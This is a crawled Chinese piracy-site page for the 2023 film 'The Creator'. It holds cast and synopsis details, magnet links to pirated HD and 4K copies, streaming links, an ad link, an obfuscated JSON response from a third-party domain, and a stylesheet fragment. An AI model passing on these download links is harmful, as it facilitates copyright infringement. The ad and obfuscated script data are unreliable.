

--- FILE ---
content_type: text/html
request_url: https://www.6vdy.org/kehuanpian/22317.html
body_size: 10000
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>AI创世者-6v电影-新版</title>
<meta name="keywords" content="" />
<meta name="description" content="◎译　　名　AI创世者/A.I.创世者(台)/True Love/真爱/造物主◎片　　名　The Creator◎年　　代　2023◎产　　地　美国◎类　　别　剧情 / 动作 / 科幻 / 惊悚◎语　　言" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/kube.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/reset.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/style.css" />
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" />
<script>var killIE6ImgUrl = "/skin/66scc/images";</script>
<script type='text/javascript' src='/skin/66scc/js/jquery.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='/skin/66scc/js/lets-kill-ie6.js?ver=3.8.1'></script>
<!--<link rel="stylesheet" type="text/css" href="/skin/66scc/css/lightbox.css" />-->
<!--<script type='text/javascript' src='/skin/66scc/js/lightbox.min.js'></script>-->
<!--[if lt IE 9]>
	<script src="/skin/66scc/js/html5.js"></script>
<![endif]-->
</head>
<body  class="custom-background">
<!---加载进度条----> 
<script type="text/javascript">
jQuery(function(){
jQuery('#loading-one').empty().append('页面载入完毕.').parent().fadeOut('slow');
});
</script>
<div id="main_loading"  onclick="javascript:turnoff('loading')">
  <p id="loading-one" onclick="javascript:turnoff('loading')">页面载入中...</p>
</div>
<script type="text/javascript">
//<![CDATA[
function turnoff(obj){
document.getElementById(obj).style.display="none";
}
//]]&gt;
</script> 
<!---加载进度条---->
<div id="head" class="row">
  <div class="container row">
    <div class="row">
      <div id="topbar">
        <ul id="toolbar" class="menu">
                  </ul>  

 <ul> <li> 新版6V  请使用www.xb6v.com访问本站。 </li>  </ul>

      </div>
      <div id="rss"> 
        <ul>
       <li> </li>
        </ul>
      </div>
    </div>
  </div>
  <div class="clear"></div>
  <div class="container">
    <div id="blogname" class="third"> <a href="/" title="6v电影-新版">
      <h1>
        6v电影-新版      </h1>
      <img src="/skin/66scc/images/logo.png" alt="6v电影-新版"></a> </div>
    <div class="banner push-right"> 
      </div>
  </div>
  <div class="clear"></div>
</div>
<div class="mainmenus container"   id="nav_b">
  <div class="mainmenu" >
    <div class="topnav" >
      <ul id="menus">
        <li class="menu-item "><a href="/">首页</a></li>
        <li class="menu-item "><a href="https://www.xb6v.com/qian50m.html">最新50部</a><ul class="sub-menu"></ul></li><li class="menu-item "><a href="/xijupian/">喜剧片</a></li><li class="menu-item "><a href="/dongzuopian/">动作片</a></li><li class="menu-item "><a href="/aiqingpian/">爱情片</a></li><li class="menu-item current_page_item"><a href="/kehuanpian/">科幻片</a></li><li class="menu-item "><a href="/kongbupian/">恐怖片</a></li><li class="menu-item "><a href="/juqingpian/">剧情片</a></li><li class="menu-item "><a href="/zhanzhengpian/">战争片</a></li><li class="menu-item "><a href="/jilupian/">纪录片</a></li><li class="menu-item "><a href="/donghuapian/">动画片</a></li><li class="menu-item "><a href="/dianshiju/">电视剧</a><ul class="sub-menu"><li class="menu-item"><a href="/dianshiju/guoju/">国剧</a></li><li class="menu-item"><a href="/dianshiju/duanju/">短剧</a></li><li class="menu-item"><a href="/dianshiju/rihanju/">日韩剧</a></li><li class="menu-item"><a href="/dianshiju/oumeiju/">欧美剧</a></li></ul></li><li class="menu-item "><a href="/ZongYi/">综艺</a></li><li class="menu-item "><a href="http://www.hao6v.com">旧版6v</a><ul class="sub-menu"></ul></li>      </ul>
      <div id="select_menu">
        <select onChange="document.location.href=this.options[this.selectedIndex].value;" id="select-menu-nav">
          <option value="#">导航菜单</option>
          <option   value="/">首页</option>
          <option   value="https://www.xb6v.com/qian50m.html">最新50部</option><option   value="/xijupian/">喜剧片</option><option   value="/dongzuopian/">动作片</option><option   value="/aiqingpian/">爱情片</option><option   value="/kehuanpian/">科幻片</option><option   value="/kongbupian/">恐怖片</option><option   value="/juqingpian/">剧情片</option><option   value="/zhanzhengpian/">战争片</option><option   value="/jilupian/">纪录片</option><option   value="/donghuapian/">动画片</option><option   value="/dianshiju/">电视剧</option><option   value="/dianshiju/guoju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;国剧</option><option   value="/dianshiju/duanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;短剧</option><option   value="/dianshiju/rihanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;日韩剧</option><option   value="/dianshiju/oumeiju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;欧美剧</option><option   value="/ZongYi/">综艺</option><option   value="http://www.hao6v.com">旧版6v</option>        </select>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
</div>
<style>
.search_m{display: none;}
@media only screen and (max-width: 640px){
.search_m{max-width: 360px !important;margin: 0 auto;margin-bottom: 10px;display: block;}
}
</style>
<div class="search_m box row">	
<div class="search_site" style="width: 100%;">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          
          <input type="hidden" value="1" name="tempid">
          
          <input type="hidden" value="article" name="tbname">
          
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button">
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard">
          </label>
        </form>
</div>
</div>
	<div class="container">
        		        <div class="row">
			                <div class="subsidiary box">
                    <div class="bulletin fourfifth">
                        <span class="sixth">当前位置：</span><a href="/">首页</a>&nbsp;>&nbsp;<a href="/kehuanpian/">科幻片</a>  &gt;  科幻片                     </div>
                </div>
                    </div>
   	 	<div id="sidebar">

	         
<div class="search box row">  
<script src="/d/lightbox.js"></script>
<div class="search_site">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          </input>
          <input type="hidden" value="1" name="tempid">
          </input>
          <input type="hidden" value="article" name="tbname">
          </input>
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button"/>
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard" />
          </label>
        </form></div></div>
<div class="widget box row">
<script src=/d/js/acmsd/thea5.js></script>
</div>
<div class="widget box row">
      <div id="tab-title">
        <div class="tab">
          <ul id="tabnav">
                        <li class="selected">最新电影</li>
            <li class="">最新剧集</li>
            <li class="">小编推荐</li>
          </ul>
        </div>
        <div class="clear"></div>
      </div>
      <div id="tab-content">
        <ul class="">
                    <li><a href='/donghuapian/17003.html'>
            斗破苍穹 第5季            </a></li>
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/jilupian/26388.html'>
            火烧伦敦大楼：致命真相            </a></li>
                    <li><a href='/juqingpian/26387.html'>
            柔道场            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/donghuapian/21341.html'>
            斗罗大陆2：绝世唐门            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/donghuapian/21328.html'>
            沧元图            </a></li>
                    <li><a href='/aiqingpian/26386.html'>
            愿你在此            </a></li>
                    <li><a href='/kongbupian/26385.html'>
            裹尸布            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/jilupian/26382.html'>
            死无止境：阿根廷贵妇命案            </a></li>
                    <li><a href='/jilupian/26381.html'>
            王者如我：新奥尔良狂欢节上的祖鲁游行            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/donghuapian/15719.html'>
            完美世界动画版            </a></li>
                    <li><a href='/donghuapian/20280.html'>
            师兄啊师兄/我师兄实在太稳健了            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/juqingpian/26375.html'>
            安娜的旅程            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/dianshiju/guoju/26289.html'>
            临江仙[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26379.html'>
            焕羽            </a></li>
                    <li><a href='/dianshiju/guoju/26378.html'>
            完美的救赎            </a></li>
                    <li><a href='/dianshiju/guoju/26318.html'>
            七根心简            </a></li>
                    <li><a href='/dianshiju/guoju/26365.html'>
            青川入梦[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26316.html'>
            潜渊            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/26154.html'>
            德斯特 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/17313.html'>
            就这样[第三季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26383.html'>
            码头风云[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/16499.html'>
            九个完美陌生人[第二季]            </a></li>
                    <li><a href='/dianshiju/guoju/26373.html'>
            淬火年代            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26288.html'>
            绽放的许开心[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/23887.html'>
            摇滚兄弟私生活[第1-2季全]            </a></li>
                    <li><a href='/dianshiju/oumeiju/21340.html'>
            行尸走肉：死城[第二季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/22288.html'>
            海盗佳丽 第二季            </a></li>
                    <li><a href='/dianshiju/rihanju/26270.html'>
            健将联盟            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/dongzuopian/26374.html'>
            烛阴古城            </a></li>
                    <li><a href='/juqingpian/26372.html'>
            大风杀            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dongzuopian/26371.html'>
            无敌贾特            </a></li>
                    <li><a href='/kongbupian/26197.html'>
            死神来了6：血脉诅咒            </a></li>
                    <li><a href='/jilupian/26364.html'>
            失败者            </a></li>
                    <li><a href='/xijupian/26361.html'>
            穿越武士            </a></li>
                    <li><a href='/xijupian/26360.html'>
            夏日福星            </a></li>
                    <li><a href='/juqingpian/26358.html'>
            玉贞姐姐            </a></li>
                  </ul>
      </div>
    </div>
			    <div class="widget box row">
      <h3>最新评论</h3>
      <div class="r_comment">
        <ul id="scroll_List">
                  </ul>
      </div>
    </div>
		      <div class="widget box row"><h3>边栏标签</h3><div class="tagcloud">        <a href="/e/tags/?tagname=惊悚"  target="_blank" title="1个话题" >惊悚</a>        <a href="/e/tags/?tagname=犯罪"  target="_blank" title="1个话题" >犯罪</a>        <a href="/e/tags/?tagname=动作"  target="_blank" title="1个话题" >动作</a>        <a href="/e/tags/?tagname=剧情"  target="_blank" title="1个话题" >剧情</a>        </div></div>    <div id="sidebar-follow">
      
            <div class="widget box row"><div class="textwidget"></div></div><div class="widget box row">
<script src=/d/js/acmsd/thea6.js></script>
</div>
    </div>
  </div>
 
      	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>AI创世者</h1>
                    <div class="article_info">
                        <span class="info_author info_ico"></span> 
                        <span class="info_category info_ico"><a href="/kehuanpian/" title="查看科幻片中的全部文章" rel="category tag">科幻片</a></span> 
                        <span class="info_date info_ico"> </span>
                        <span class="info_views info_ico"> </span>
												                        <span class="info_comment info_ico"><a href="/kehuanpian/22317.html#respond" title="《AI创世者》上的评论"></a></span>
                    		  					 </div>
            	<div class="clear"></div>
                <div style=" text-align:center; margin-bottom:20px;"><script src=/d/js/acmsd/thea3.js></script></div>
 
     

            <div class="context"> 
				<div id="post_content"><p><img alt="" src="https://www.66tutup.com/2023/1097.jpg"/><br/>◎译　　名　AI创世者/A.I.创世者(台)/True Love/真爱/造物主<br/>◎片　　名　The Creator<br/>◎年　　代　2023<br/>◎产　　地　美国<br/>◎类　　别　剧情 / 动作 / 科幻 / 惊悚<br/>◎语　　言　英语<br/>◎上映日期　2023-09-26(奇幻电影节) / 2023-09-29(美国)<br/>◎IMDb评分&nbsp; 7.1/10 from 50233 users<br/>◎豆瓣评分　6.4/10 from 1826 users<br/>◎片　　长　135分钟<br/>◎导　　演　加里斯&amp;middot;爱德华斯 Gareth Edwards<br/>◎编　　剧　加里斯&amp;middot;爱德华斯 Gareth Edwards<br/>◎主　　演　约翰&amp;middot;大卫&amp;middot;华盛顿 John David Washington<br/>　　　　&nbsp; 　马德琳&amp;middot;尤娜&amp;middot;沃伊尔斯 Madeleine Yuna Voyles<br/>　　　　&nbsp; 　嘉玛&amp;middot;陈 Gemma Chan<br/>　　　　&nbsp; 　艾莉森&amp;middot;珍妮 Allison Janney<br/>　　　　&nbsp; 　渡边谦 Ken Watanabe<br/>　　　　&nbsp; 　斯特吉尔&amp;middot;辛普森 Sturgill Simpson<br/>　　　　&nbsp; 　阿默&amp;middot;查达&amp;middot;帕特尔 Amer Chadha-Patel<br/>　　　　&nbsp; 　马克&amp;middot;门查卡 Marc Menchaca<br/>　　　　&nbsp; 　罗比&amp;middot;坦恩 Robbie Tann<br/>　　　　&nbsp; 　拉尔夫&amp;middot;伊内森 Ralph Ineson<br/>　　　　&nbsp; 　迈克尔&amp;middot;埃斯佩尔 Michael Esper<br/>　　　　&nbsp; 　吴青芸 Thanh Van Ngo<br/>　　　　&nbsp; 　伊恩&amp;middot;凡尔登 Ian Verdun<br/>　　　　&nbsp; 　丹尼尔&amp;middot;罗德里戈兹 Daniel Rodriguez<br/>　　　　&nbsp; 　莱德&amp;middot;佩瑞拉 Rad Pereira<br/>　　　　&nbsp; 　西德&amp;middot;斯基德莫尔 Syd Skidmore<br/>　　　　&nbsp; 　凯伦&amp;middot;奥尔德里奇 Karen Aldridge<br/>　　　　&nbsp; 　提拉瓦特&amp;middot;穆维莱 Teerawat Mulvilai<br/>　　　　&nbsp; 　莉安娜&amp;middot;谢 Leanna Chea<br/>　　　　&nbsp; 　萨哈查&amp;middot;楚姆鲁姆 Sahatchai &amp;#39;Stop&amp;#39; Chumrum<br/>　　　　&nbsp; 　麦肯齐&amp;middot;兰辛 Mackenzie Lansing<br/>　　　　&nbsp; 　约恩&amp;middot;奥布赖恩 Eoin O&amp;#39;Brien<br/>　　　　&nbsp; 　杰布&amp;middot;克里格 Jeb Kreager<br/>　　　　&nbsp; 　润&amp;middot;威弗 Ron Weaver<br/>　　　　&nbsp; 　黛莉娜&amp;middot;班楚 Darina Bunchu<br/>　　　　&nbsp; 　查利&amp;middot;麦克尔文 Charlie McElveen<br/>　　　　&nbsp; 　布雷特&amp;middot;巴塞洛缪 Brett Bartholomew<br/>　　　　&nbsp; 　帕特&amp;middot;斯克尔顿 Pat Skelton<br/>　　　　&nbsp; 　埃利奥特&amp;middot;伯克 Elliot Berk<br/>　　　　&nbsp; 　阿尔特&amp;middot;伊瓦拉 Art Ybarra</p><p>◎简　　介</p><p>　　在人类与AI如火如荼的未来战争中，精明干练的前特种部队探员约书亚（约翰&amp;middot;大卫&amp;middot;华盛顿 John David Washington 饰），在摆脱不了妻子失踪已久的悲伤之际，又被招募执行刺杀&amp;ldquo;AI创世者&amp;rdquo;的关键任务，势在阻止AI歼灭人类并终结战争的秘密武器。约书亚带领菁英小组深入AI领域的危险中心，却发现他必须摧毁的终极致命武器，竟是个拥有纯真孩童外表的AI&amp;hellip;&amp;hellip;</p><p><img alt="" src="https://www.66tutup.com/2023/1111.jpg"/></p><p><img alt="" src="https://www.66tutup.com/2023/1490.jpg"/></p><p><hr/><p></p><p><strong><span style="FONT-SIZE: large"><span style="COLOR: #ff0000">【下载地址】</span></span></strong></p><p><table cellspacing="1" cellpadding="10" width="100%" bgcolor="#0099cc" border="0"><tbody><tr class="firstRow"><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:c2777a3b433c2f577dc4e16c1d67bc537af7e89d&dn=AI%e5%88%9b%e4%b8%96%e8%80%85&tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce">蓝光版.1080p.BD中英双字.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:57b03eab74a6b59343aba4f41ea9819211e97b0c&dn=AIcsz&tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce">1080p.HD修正中英双字.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:36e4bd3f43d7660dad49308bcdddeb436b32ee27&dn=AIcsz.2160p&tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce">4K.HD中英双字.mp4</a></td></tr></tbody></table></p></p>
    <div class="widget box row">
      帮助：不推荐使用迅雷下载，该软件会对热门资源限制下载。本站推荐使用BT类软件，下载本站资源。把资源推荐给你的朋友，下载速度会更快。<br />
    </div>
		  
</div>
          
<div class="widget box row">
      <p> <a target="_blank" href="https://490567.xyz/?channel=C005"><img src="https://www.66tutup.com/2025/0780.png" alt="" /></a> </p>
    </div>


      &nbsp;               	<div class="clear"></div>
<div class="widget box row"><h3>播放地址（无插件 极速播放）</h3>
          <a title='正片' href= "/e/DownSys/play/?classid=4&id=22317&pathid1=0&bf=0" target= "_blank" class="lBtn" >正片</a>
          </div>

<div class="widget box row"><h3>播放地址（无需安装插件）</h3>
          <a title='HD' href= "/e/DownSys/play/?classid=4&id=22317&pathid2=0&bf=1" target= "_blank" class="lBtn" >HD</a>
          </div>

<div class="widget box row"><h3>播放地址三</h3>
          <a title='正片' href= "/e/DownSys/play/?classid=4&id=22317&pathid3=0&bf=2" target= "_blank" class="lBtn" >正片</a>
          </div>

<div class="widget box row"><h3>播放地址四</h3>
          <a title='正片' href= "/e/DownSys/play/?classid=4&id=22317&pathid4=0&bf=3" target= "_blank" class="lBtn" >正片</a>
          </div>

  
                    	<div class="navigation container"><div class='pagination'></div></div>
                        <div style=" text-align:center;"><script src=/d/js/acmsd/thea4.js></script></div>
                       <div class="article_tags">
                	<div class="tagcloud">
                    	标签：                    </div>
                </div>
                                <div class="baishare">
                
                </div>
                 	             </div>
		</div>
        
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="/kehuanpian/22306.html" rel="prev">敌人</a>
            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="/kehuanpian/22356.html" rel="next">女仆机器人</a>
            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
			</ul>       	</div>
	</div>
         	<div class="clear"></div>
			
									
				<div id="infocommentarea"></div>



	  
						
  </div>
    </div>  

 </div>
	</div>
</div>


<div class="clear"></div><script src="/fgh5jd7.js"></script>
<div id="footer">
  <div class="footnav container">
    <ul id="footnav" class="menu">
          </ul>
  </div>
  <div class="footnav container">
    <ul id="friendlink" class="menu">
          </ul>
  </div>
  <div class="copyright">
    <p> Copyright &copy; 2012-2022 <a href="/"><strong>
      6v电影-新版      </strong><a href="http://www.miitbeian.gov.cn/"></a><br />
    <script src="/d/tj.js"></script> 
    </p>
    <p class="author"><a href="/" target="_blank" rel="external">www.66s.cc</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox"> <a id="gotop" href="javascript:void(0)"></a> </div>
<script type="text/javascript" src="/skin/66scc/js/jquery.masonry.js"></script> 
<script type="text/javascript" src="/skin/66scc/js/loostrive.js"></script>

<script language="javascript" type="text/javascript">
(function() {
    var oDiv = document.getElementById("nav_b");
    var H = 0, iE6;
    var Y = oDiv;
    while (Y) {
        H += Y.offsetTop;
        Y = Y.offsetParent;
    };
    iE6 = window.ActiveXObject && !window.XMLHttpRequest;
    if (!iE6) {
        window.onscroll = function() {
            var s = document.body.scrollTop || document.documentElement.scrollTop;
            if (s > H) {
                oDiv.className = "mainmenus container nav_b";
                if (iE6) {
                    oDiv.style.top = (s - H) + "px";
                }
            } else {
                oDiv.className = "mainmenus container";
            }
        }
    }
})();
</script>

 <script>
        //IE ua判断
        function isIE(val){
            var ua = window.navigator.userAgent,
                    reg = new RegExp('MSIE1[ ]1'+ val);
            return reg.test(ua);
        }
        document.write('<link href="/e/DownSys/play/css2.css" rel="stylesheet" type="text/css">');
        if ('__proto__' in {} || isIE('9.0') || isIE('10.0')) {
            document.write('<link href="/e/DownSys/play/phone.css" rel="stylesheet" type="text/css">');
        }
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2220gc.u5ynch.com:8005/d/2032?t=0.8234338092221687
body_size: 1185
content:
{"key":"[\"6f\"g@0s@=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1KQ0{no0@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@@0p(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@@0p(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/2RR7sn}KmdqpdOns11}hm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.6vdy.org/skin/66scc/css/kube.css
body_size: 4451
content:
html, body, div, span, object, iframe, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, h1, h2, h3, h4, h5, h6 {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent;
	font-style: normal;
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
	display: block;
}
img, object, embed, video, iframe {
	max-width: 100%;
}
blockquote, q {
	quotes: none;
}
blockquote p:before, blockquote p:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	vertical-align: top;
	font-weight: normal;
}
thead th, thead td {
	font-weight: bold;
	vertical-align: bottom;
}
a img, th img, td img {
	vertical-align: top;
}
button, input, select, textarea {
	margin: 0;
}
textarea {
	overflow: auto;
}
button {
	width: auto;
	overflow: visible;
}
input[type=button], input[type=submit], button {
	cursor: pointer;
}
input[type="radio"], input[type="checkbox"] {
	font-size: 110%;
}
hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ddd;
}
.group:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
body {
	background: #ffffff;
	color: #000000;
	font-size: 0.875em;
	line-height: 1.5em;
	font-family: Helvetica, Arial, Tahoma, sans-serif;
}
a {
	color: #336699;
}
a:hover {
	color: #19334d;
}
h1, h2, h3, h4, h5, h6 {
	font-weight: bold;
	margin-bottom: 0.5em;
}
h1 {
	font-size: 2.5714285714285716em;
	line-height: 1em;
}
h2 {
	font-size: 2.142857142857143em;
	line-height: 1.1em;
}
h3 {
	font-size: 1.7142857142857142em;
	line-height: 1.3em;
}
h4 {
	font-size: 1.2857142857142858em;
	line-height: 1.3em;
}
h5 {
	font-size: 1.1428571428571428em;
	line-height: 1.3em;
}
h6 {
	font-size: 1em;
	line-height: 1.3em;
	text-transform: uppercase;
}
hgroup h1, hgroup h2, hgroup h3, hgroup h4 {
	margin-bottom: .1em;
}
.subheader {
	font-size: 1.2em;
	font-weight: normal;
	color: #8f8f8f;
	margin-bottom: 1em;
}
p, ul, ol, dl, dd, dt, blockquote, td, th {
	line-height: 1.5em;
}
ul, ol, ul ul, ol ol, ul ol, ol ul {
	margin: 0 0 0 2em;
}
ol ol li {
	list-style-type: lower-alpha;
}
ol ol ol li {
	list-style-type: lower-roman;
}
p, ul, ol, dl, blockquote, hr, pre, hgroup, table, form, fieldset {
	margin-bottom: 1.5em;
}
dl dt {
	font-weight: bold;
}
dd {
	margin-left: 1em;
}
blockquote {
	margin-bottom: 1.5em;
	padding-left: 1.5em;
